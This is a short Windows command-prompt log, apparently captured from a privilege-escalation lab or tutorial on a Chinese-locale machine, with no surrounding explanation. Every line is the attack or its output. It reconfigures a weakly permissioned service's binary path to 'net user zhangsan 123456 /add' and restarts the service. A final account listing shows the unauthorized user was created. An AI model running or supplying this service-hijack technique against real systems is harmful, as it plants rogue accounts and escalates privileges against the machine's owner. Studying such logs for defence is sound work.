 C:\Windows\system32>sc config "Vulnerable Service" binpath= "net user zhangsan 1
23456 /add"
[SC] ChangeServiceConfig 成功
C:\Windows\system32>sc stop "Vulnerable Service"
[SC] ControlService 失败 1062:
服务尚未启动。
C:\Windows\system32>sc start "Vulnerable Service"
[SC] StartService 失败 1053:
服务没有及时响应启动或控制请求。
C:\Windows\system32>net user
\\LYXC-PC 的用户帐户
-------------------------------------------------------------------------------
Administrator Guest LYXC
zhangsan
命令成功完成。